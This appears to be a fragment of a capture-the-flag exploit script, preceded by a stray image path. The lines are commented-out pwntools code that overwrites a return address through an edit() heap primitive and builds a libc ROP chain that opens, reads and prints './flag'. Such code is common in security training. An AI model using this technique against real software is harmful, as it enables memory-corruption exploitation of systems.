 # rop = ROP(libc, base=ret_addr)
# rop.read(0,ret_addr+0x40,0x200)
# edit(3,0x70,p64(ret_addr))
# edit(0,0x70,rop.chain())
# rop = ROP(libc, base=ret_addr+0x40)
# rop.open(b'./flag', 0)
# rop.read(3, ret_addr+0x240, 0x50)
# rop.puts(ret_addr+0x240)
# log.success('len--->'+hex(len(rop.chain())))
# p.sendline(rop.chain())